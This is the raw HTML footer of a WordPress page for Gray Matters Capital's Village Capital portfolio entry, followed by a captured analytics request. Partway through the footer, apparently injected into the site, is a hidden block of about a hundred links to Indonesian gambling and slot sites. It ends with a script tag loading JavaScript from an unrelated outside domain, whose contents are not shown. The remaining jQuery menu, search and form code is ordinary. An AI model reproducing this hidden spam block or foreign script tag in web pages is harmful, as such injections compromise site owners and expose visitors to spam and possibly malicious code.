                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div><script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.050 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 06:44:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=688361750&t=pageview&_s=1&dl=https%3A%2F%2Fgraymatterscap.com%2Fportfolio%2Fvillage-capital%2F&ul=en-us%40posix&dt=VILLAGE%20CAPITAL%20-%20GrayMatters%20Capital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=303368006&gjid=1148084990&cid=840409782.1768373057&tid=UA-117349716-1&_gid=300432609.1768373057&_r=1&_slc=1&gtm=45He61c1n815JCFC9Zv78802019za200zd78802019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938466~115938468~117041588&z=1640513797
body_size: -451
content:
2,cG-5ZDJZJNJ6S